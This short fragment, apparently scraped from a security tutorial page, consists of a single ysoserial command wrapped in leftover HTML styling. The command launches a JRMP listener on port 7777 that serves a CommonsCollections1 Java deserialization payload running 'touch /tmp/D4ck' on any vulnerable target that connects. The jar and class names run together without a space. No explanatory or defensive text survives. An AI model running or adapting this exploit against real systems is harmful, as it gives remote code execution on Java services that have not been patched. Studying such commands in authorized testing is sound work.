 <span style="color:#000000"><span style="background-color:#282c34"><code>java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jarysoserial.exploit.JRMPListener 7777 CommonsCollections1 'touch /tmp/D4ck'